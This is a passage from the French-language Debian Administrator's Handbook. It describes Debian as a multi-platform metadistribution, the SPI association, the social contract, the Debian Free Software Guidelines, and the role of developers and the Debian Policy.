

### <span id="page-35-1"></span>1.1.1. Un système d'exploitation multi-plate-forme


Debian, restée fidèle à ses principes initiaux, a connu un tel succès qu'elle atteint aujourd'hui une taille pharaonique. Les 12 architectures proposées couvrent 10 architectures matérielles et 2 noyaux (Linux et FreeBSD, même si les ports qui utilisent FreeBSD ne font pas partie des architectures officiellement supportées). Et avec plus de 21 000 paquets sources, les logiciels disponibles permettent de répondre à une grande partie des besoins que l'on peut avoir aussi bien en entreprise qu'à la maison.

Cet embonpoint devient parfois gênant : il est peu raisonnable de distribuer les 84 CD-Rom qu'occupe une version complète pour PC... C'est pourquoi on la considère de plus en plus comme une « métadistribution », dont on extrait des distributions plus spécifiques et orientées vers un public particulier : Debian-Desktop pour un usage bureautique traditionnel, Debian-Edu pour un emploi éducatif et pédagogique en milieu scolaire, Debian-Med pour les applications médicales, Debian-Junior pour les jeunes enfants, etc. Une liste plus complète se trouve dans la sec-tion [1.3.3.1](#page-51-0), « [Sous-projets Debian existants](#page-51-1) » page 18.

Ces scissions, organisées dans un cadre bien défini et garantissant une compatibilité entre les différentes « sous-distributions », ne posent aucun problème. Toutes suivent le planning général des publications de nouvelles versions. S'adossant sur les mêmes briques de base, elles peuvent facilement être étendues, complétées et personnalisées par des applications disponibles au niveau de Debian.

Tous les outils évoluent dans cette direction : debian-cd permet depuis longtemps de créer des jeux de CD-Rom ne comportant que des paquets préalablement sélectionnés ; debian-instal ler est également un installateur modulaire, facilement adaptable à des besoins particuliers. APT installera des paquets d'origines diverses tout en garantissant la cohérence globale du système.





## 1.1.2. La qualité des logiciels libres

Debian suit tous les principes du logiciel libre et ses nouvelles versions ne sortent que lorsqu'elles sont prêtes. Aucun calendrier préétabli ne contraint les développeurs à bâcler pour respecter une échéance arbitraire. On reproche donc souvent à Debian ses délais de publication, mais cette prudence en garantit aussi la légendaire fiabilité : de longs mois de tests sont en effet nécessaires pour que la distribution complète reçoive le label « stable ».

Debian ne transige pas sur la qualité : tous les *bogues* critiques connus seront corrigés dans toute nouvelle version, même si cela doit parfois retarder la date de sortie initialement prévue.

#### 1.1.3. Le cadre : une association

Juridiquement parlant, Debian est un projet mené par une association américaine sans but lucratif regroupant des bénévoles, similaire aux associations loi 1901 en droit français. Le projet compte environ un millier de *développeurs Debian* mais fédère un nombre bien plus important de contributeurs (traducteurs, rapporteurs de bogues, artistes, développeurs occasionnels, etc.).

Pour mener à bien sa mission, Debian dispose d'une importante infrastructure, comportant de nombreux serveurs reliés à Internet, offerts par de nombreux mécènes.

COMMUNAUTÉ

**Derrière Debian, l'association SPI et des branches locales**

Debian ne possède aucun serveur en son nom propre, puisque ce n'est qu'un projet au sein de l'association Software in the Public Interest (SPI), qui en gère les aspects matériels et financiers (dons, achat de matériel…). Bien qu'initialement créée pour Debian, cette association coiffe maintenant d'autres projets du monde du logiciel libre, notamment la base de données PostgreSQL, Freedesktop.org (projet de standardisation de certaines briques des bureaux graphiques modernes tels que GNOME et KDE) et la suite bureautique LibreOffice.

➨ <http://www.spi-inc.org/>

En complément de SPI, de nombreuses associations locales collaborent étroitement avec Debian afin de pouvoir gérer des fonds pour Debian sans pour autant tout centraliser aux États-Unis : on les appelle des Trusted Organizations (« Organismes habilités »). Cela évite de coûteux virements internationaux et correspond bien mieux à la nature décentralisée du projet.

Si la liste de ces organismes habilités est plutôt courte, il y a en revanche de nombreuses associations dont l'objectif est de promouvoir Debian : Debian France, Debian-ES, debian.ch et d'autres de par le monde. N'hésitez pas à rejoindre votre association locale et à soutenir le projet !

- ➨ <http://wiki.debian.org/Teams/Auditor/Organizations>
- ➨ <http://france.debian.net/>
- ➨ <http://www.debian-es.org/>
- ➨ <http://debian.ch/>

# **1.2. Les textes fondateurs**

Quelques années après son lancement, Debian a formalisé les principes qu'elle devait suivre en tant que projet de logiciel libre. Cette démarche militante permet une croissance sereine en s'assurant que tous les membres progressent dans la même direction. Pour devenir développeur Debian, tout candidat doit d'ailleurs convaincre de son adhésion aux principes établis dans les textes fondateurs du projet.

Le processus de développement est constamment débattu, mais ces textes fondateurs sont très consensuels et n'évoluent que rarement. La constitution les protège des changements erratiques : une majorité qualifiée de trois quarts est nécessaire pour approuver tout amendement.

### 1.2.1. L'engagement vis-à-vis des utilisateurs

On trouve aussi un « contrat social ». Quelle est la place d'un tel texte dans un projet ne visant qu'à concevoir un système d'exploitation ? C'est très simple, Debian œuvre pour ses utilisateurs et, par extension, pour la société. Ce contrat résume donc les engagements pris. Voyons ces points plus en détail :

1. Debian demeurera totalement libre.

C'est la règle numéro un. Debian est et restera constituée exclusivement de logiciels libres. De plus, tous les logiciels développés en propre par Debian seront libres.



2. Nous donnerons en retour à la communauté du logiciel libre.

Toute amélioration apportée par le projet Debian à un logiciel intégré à la distribution est envoyée à l'auteur de ce dernier (dit « amont »). D'une manière générale, Debian coopère avec la communauté au lieu de travailler isolément.



3. Nous ne dissimulerons pas les problèmes.

Debian n'est pas parfaite et l'on y découvre tous les jours des problèmes à corriger. Tous ces bogues sont répertoriés et consultables librement, par exemple sur le Web.

4. Nos priorités sont nos utilisateurs et les logiciels libres.

Cet engagement est plus difficile à définir. Debian s'impose ainsi un biais lorsqu'elle doit prendre une décision et écartera une solution de facilité pénalisante pour ses utilisateurs au profit d'une solution plus élégante, même si elle est plus difficile à mettre en œuvre. Il s'agit de prendre en compte en priorité les intérêts des utilisateurs et du logiciel libre.

5. Programmes non conformes à nos standards sur les logiciels libres.

Debian accepte et comprend que ses utilisateurs souhaitent parfois utiliser certains logiciels non libres. Elle s'engage donc à mettre à leur disposition une partie de son infrastructure, pour distribuer sous forme de paquets Debian les logiciels non libres qui l'autorisent.



## 1.2.2. Les principes du logiciel libre selon Debian

Ce texte de référence définit quels logiciels sont « suffisamment libres » pour être intégrés à Debian. Si la licence d'un logiciel est conforme à ces principes, il peut être intégré à la section *main* ; dans le cas contraire, et si sa libre redistribution est permise, il peut rejoindre la section *non-free*. Celle-ci ne fait pas officiellement partie de Debian : il s'agit d'un service annexe fourni aux utilisateurs.

Plus qu'un critère de choix pour Debian, ce texte fait autorité en matière de logiciel libre puisqu'il a servi de socle à la « définition de l'open source ». C'est donc historiquement l'une des premières formalisations de la notion de « logiciel libre ».

La licence publique générale de GNU (*GNU General Public License*), la licence BSD et la licence artistique sont des exemples de licences libres traditionnelles respectant les 9 points mentionnés dans ce texte. Vous en trouverez ci-dessous la traduction, telle que publiée sur le site web de Debian.

➨ [http://www.debian.org/social\\_contract.fr.html#guidelines](http://www.debian.org/social_contract.fr.html#guidelines)

1. **Redistribution libre et gratuite** La licence d'un composant de Debian ne doit pas empêcher quiconque de vendre ou donner le logiciel sous forme de composant d'un ensemble (distribution) constitué de programmes provenant de différentes sources. La licence ne doit en ce cas requérir ni redevance ni rétribution.



- 2. **Code source** Le programme doit inclure le code source et sa diffusion, sous forme de code source comme de programme compilé, doit être autorisée.
- 3. **Applications dérivées** La licence doit autoriser les modifications et les applications dérivées ainsi que leur distribution sous les mêmes termes que ceux de la licence du logiciel original.
- 4. **Intégrité du code source de l'auteur** La licence peut défendre de distribuer le code source modifié *seulement* si elle autorise la distribution avec le code source de fichiers correctifs destinés à modifier le programme au moment de sa construction. La licence doit autoriser explicitement la distribution de logiciels créés à partir de code source modifié. Elle peut exiger que les applications dérivées portent un nom ou un numéro de version différent de ceux du logiciel original (*c'est un compromis : le groupe Debian encourage tous les auteurs à ne*

"debian-handbook" — 2015/11/30 — 8:42 — page 9 — #43

*restreindre en aucune manière les modifications des fichiers, source ou binaire*).

- 5. **Aucune discrimination de personne ou de groupe** La licence ne doit discriminer aucune personne ou groupe de personnes.
- 6. **Aucune discrimination de champ d'application** La licence ne doit pas défendre d'utiliser le logiciel dans un champ d'application particulier. Par exemple, elle ne doit pas défendre l'utilisation du logiciel dans une entreprise ou pour la recherche génétique.
- 7. **Distribution de licence** Les droits attachés au programme doivent s'appliquer à tous ceux à qui il est distribué sans obligation pour aucune de ces parties de se conformer à une autre licence.
- 8. **La licence ne doit pas être spécifique à Debian** Les droits attachés au programme ne doivent pas dépendre du fait de son intégration au système Debian. Si le programme est extrait de Debian et utilisé et distribué sans Debian mais sous les termes de sa propre licence, tous les destinataires doivent jouir des même droits que ceux accordés lorsqu'il se trouve au sein du système Debian.
- 9. **La licence ne doit pas contaminer d'autres logiciels** La licence ne doit pas placer de restriction sur d'autres logiciels distribués avec le logiciel. Elle ne doit par exemple pas exiger que tous les autres programmes distribués sur le même support soient des logiciels libres.





## **1.3. Fonctionnement du projet Debian**

La richesse produite par le projet Debian résulte à la fois du travail sur l'infrastructure effectué par des développeurs Debian expérimentés, du travail individuel ou collectif de développeurs sur des paquets Debian, et des retours des utilisateurs.

## 1.3.1. Les développeurs Debian

Les développeurs Debian ont des responsabilités diverses : membres attitrés du projet, ils infléchissent grandement les directions qu'il prend. Un développeur Debian est généralement responsable d'au moins un paquet, mais selon son temps disponible et ses envies, il a le loisir de s'engager dans de nombreuses équipes, développant ainsi ses responsabilités.

- ➨ <http://www.debian.org/devel/people>
- ➨ <http://www.debian.org/intro/organization>
- ➨ <http://wiki.debian.org/Teams>

## OUTIL **Base de données des développeurs**

Debian dispose d'une base de données comprenant l'ensemble des développeurs enregistrés et les informations qui s'y rattachent (adresse, téléphone, coordonnées géographiques — latitude et longitude…). Certaines de ces informations (nom, prénom, pays, identifiant chez Debian, identifiant IRC, clé GnuPG…) sont publiques et disponibles sur le Web.

#### ➨ <http://db.debian.org/>

Les coordonnées géographiques permettent de générer une carte situant l'ensemble des développeurs sur le globe. On constate alors que Debian est vraiment un projet international : on trouve des développeurs sur tous les continents, même si la majorité proviennent de pays occidentaux.



**Figure 1.1** Répartition mondiale des développeurs Debian

La maintenance des paquets est une activité relativement codifiée, largement documentée voire réglementée. Il faut en effet y respecter toutes les normes édictées par la *charte Debian* (connue en anglais sous le nom de *Debian Policy*). Fort heureusement, de nombreux outils facilitent le travail du mainteneur. Il peut ainsi se focaliser sur les particularités de son paquet et sur les tâches plus complexes, telles que la correction des bogues.

➨ <http://www.debian.org/doc/debian-policy/>



La charte, élément essentiel du projet Debian, énonce les normes assurant à la fois la qualité des paquets et la parfaite interopérabilité de l'ensemble. Grâce à elle, Debian reste cohérent malgré sa taille gigantesque. Cette charte n'est pas figée, mais évolue continuellement grâce aux propositions incessamment formulées sur la liste [debian-policy@lists.debian.org](mailto:debian-policy@lists.debian.org). Les amendements emportant l'adhésion de tous sont acceptés et appliqués au texte par un petit groupe de mainteneurs sans tâche éditoriale (ils se contentent d'inclure les modifications décidées par les développeurs Debian membres de la liste mentionnée ci-dessus). On peut consulter les actuelles propositions d'amendements via le système de suivi de bogues :

➨ <http://bugs.debian.org/debian-policy>

